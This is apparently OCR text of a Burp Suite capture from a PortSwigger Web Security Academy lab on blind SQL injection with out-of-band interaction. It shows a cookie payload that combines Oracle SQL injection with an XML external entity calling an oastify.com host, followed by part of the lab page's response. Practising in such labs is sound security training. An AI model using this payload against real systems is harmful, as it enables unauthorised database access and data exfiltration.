 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0ad400e40364d4918371bfac0086008f.web-security-academy.ne
t
3 Cookie: TrackingId=
x'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d
"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%2
5+remote+SYSTEM+"http%3a//oiatxjtxyq8uy2s8fw08qla2etkk8b
w0.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual-- ;
session=ep5cSOrLzV1KZ6tzQ9Q0TiUPhHNlfiV0
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ad400e40364d4918371bfac0086008f.web-security-ac
ademy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11366
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with out-of-band interaction
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band
interaction
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-in
jection/blind/lab-out-of-band'>
22
Back&nbsp;to&nbsp;lab&nbsp;description&nb
sp;
23 <svg version=1.1 id=Layer_1 xmlns='
Search 0 highlights